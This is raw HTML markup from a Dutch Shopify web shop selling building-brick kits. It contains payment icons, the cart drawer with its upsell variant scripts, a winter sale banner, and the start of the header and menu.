                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li></ul>
          </div>
        
        
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  function primaryUpsellVariantChange() {
    var primaryUpsellContainer = document.querySelector('.cart-primary-upsell')
    var variantSelects = primaryUpsellContainer.querySelector('#variant-selects-cart-upsell-1');
    var productForm = primaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
        var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
        var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
          var isMatch = true;

          for (var i = 0; i < variant.options.length; i++) {
            var selectElement = document.querySelector('#Option-cart-upsell-1-' + i);
            if (selectElement.value !== variant.options[i]) {
              isMatch = false;
              break;
            }
          }

          return isMatch;
        });

        if (selectedVariant) {
          productIdField.value = selectedVariant.id;
          if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
            var upsellImage = primaryUpsellContainer.querySelector('.cart-upsell__image__img');
            upsellImage.src = selectedVariant.featured_image.src;
          }
        }

    }
  }
</script>

<script>
  function secondaryUpsellVariantChange() {
    var secondaryUpsellContainer = document.querySelector('.cart-secondary-upsell');
    var variantSelects = secondaryUpsellContainer.querySelector('#variant-selects-cart-upsell-2');
    var productForm = secondaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
      var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
      var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
        var isMatch = true;

        for (var i = 0; i < variant.options.length; i++) {
          var selectElement = document.querySelector('#Option-cart-upsell-2-' + i);
          if (selectElement.value !== variant.options[i]) {
            isMatch = false;
            break;
          }
        }

        return isMatch;
      });

      if (selectedVariant) {
        productIdField.value = selectedVariant.id;
        variantSelects.setAttribute('data-product-id', selectedVariant.id)
        if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
          var upsellImage = secondaryUpsellContainer.querySelector('.cart-upsell__image__img');
          upsellImage.src = selectedVariant.featured_image.src;
        }
      }
    }
  }
</script>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--26682658292052__announcement-bar" class="shopify-section shopify-section-group-header-group announcement-bar-section"><div class="announcement-bar color-accent-1 gradient" role="region" aria-label="Aankondiging" ><div class="page-width">
                <p class="announcement-bar__message center h5">
                  <span>WINTERSALE | 2+1 GRATIS OP ALLES</span></p>
              </div></div>
<style> #shopify-section-sections--26682658292052__announcement-bar .announcement-bar {background-color: #121212 !important; color: #ffffff !important;} #shopify-section-sections--26682658292052__announcement-bar .announcement-bar a {color: #ffffff !important;} </style></div><div id="shopify-section-sections--26682658292052__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//bouwpakket.com/cdn/shop/t/33/assets/component-list-menu.css?v=151968516119678728991761400935" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bouwpakket.com/cdn/shop/t/33/assets/component-search.css?v=184225813856820874251761400935" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bouwpakket.com/cdn/shop/t/33/assets/component-menu-drawer.css?v=157470423819771412911761400935" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bouwpakket.com/cdn/shop/t/33/assets/component-cart-notification.css?v=137625604348931474661761400935" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bouwpakket.com/cdn/shop/t/33/assets/component-cart-items.css?v=68325217056990975251761400935" media="print" onload="this.media='all'"><link rel="stylesheet" href="//bouwpakket.com/cdn/shop/t/33/assets/component-price.css?v=113267470511575306831761400935" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//bouwpakket.com/cdn/shop/t/33/assets/component-loading-overlay.css?v=167310470843593579841761400935" media="print" onload="this.media='all'"><link href="//bouwpakket.com/cdn/shop/t/33/assets/component-cart-drawer.css?v=12876392782820889961761400935" rel="stylesheet" type="text/css" media="all" />
  <link href="//bouwpakket.com/cdn/shop/t/33/assets/component-cart.css?v=183883492810467818381761400935" rel="stylesheet" type="text/css" media="all" />
  <link href="//bouwpakket.com/cdn/shop/t/33/assets/component-totals.css?v=54425048278126878361761400935" rel="stylesheet" type="text/css" media="all" />
  <link href="//bouwpakket.com/cdn/shop/t/33/assets/component-price.css?v=113267470511575306831761400935" rel="stylesheet" type="text/css" media="all" />
  <link href="//bouwpakket.com/cdn/shop/t/33/assets/component-discounts.css?v=152760482443307489271761400935" rel="stylesheet" type="text/css" media="all" />
  <link href="//bouwpakket.com/cdn/shop/t/33/assets/component-loading-overlay.css?v=167310470843593579841761400935" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//bouwpakket.com/cdn/shop/t/33/assets/component-list-menu.css?v=151968516119678728991761400935" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bouwpakket.com/cdn/shop/t/33/assets/component-search.css?v=184225813856820874251761400935" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bouwpakket.com/cdn/shop/t/33/assets/component-menu-drawer.css?v=157470423819771412911761400935" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bouwpakket.com/cdn/shop/t/33/assets/component-cart-notification.css?v=137625604348931474661761400935" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bouwpakket.com/cdn/shop/t/33/assets/component-cart-items.css?v=68325217056990975251761400935" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 130px;
  }

  @media screen and (max-width: 749px) {
    .header__heading-logo {
      max-width: 120px;
    }
  }

  
@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }
  .header__menu-item--main {
    font-size: 1.4rem;
    
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//bouwpakket.com/cdn/shop/t/33/assets/details-disclosure.js?v=153497636716254413831761400935" defer="defer"></script>
<script src="//bouwpakket.com/cdn/shop/t/33/assets/details-modal.js?v=4511761896672669691761400935" defer="defer"></script>
<script src="//bouwpakket.com/cdn/shop/t/33/assets/cart-notification.js?v=160453272920806432391761400935" defer="defer"></script>
<script src="//bouwpakket.com/cdn/shop/t/33/assets/search-form.js?v=113639710312857635801761400935" defer="defer"></script><script src="//bouwpakket.com/cdn/shop/t/33/assets/cart-drawer.js?v=44260131999403604181761400935" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<div class="header-wrapper color-background-1 gradient">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Bouwsteentjes
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
